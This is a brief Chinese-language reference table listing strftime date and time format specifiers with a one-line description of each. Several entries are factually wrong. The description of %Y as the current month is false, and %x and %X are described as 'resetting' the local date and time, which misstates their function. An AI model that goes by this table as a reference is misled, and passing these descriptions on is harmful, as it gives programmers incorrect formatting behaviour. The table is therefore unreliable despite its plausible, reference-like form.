strftime日期和时间格式说明符
格式 描述 %a 星期几的缩写(Sun) %A 星期几的完整写法(Sunday) %b 月名的缩写(Oct) %B 月名的完整写法(October) %c 本地日期和时间 %d 十进制日期 %D 日期 08/20/99 %e 日期,如果只有一位会补上一个空格 %H 用十进制表示24小时格式的小时 %I 用十进制表示12小时格式的小时 %j 从1月1日起一年中的第几天 %m 十进制表示的月份 %M 十进制表示的分钟 %p 12小时表示法(AM/PM) %S 十进制表示的秒 %U 十进制表示的一年中的第几个星期(星期天作为一个星期的开始) %w 十进制表示的星期几(星期天是0) %W 十进制表示的一年中的第几个星期(星期一作为一个星期的开始) %x 重新设置本地日期(08/20/99) %X 重新设置本地时间(12:00:00) %y 两位数字表示的年(99) %Y 当前月份 %Z 时区(PDT) %% 百分号(%)

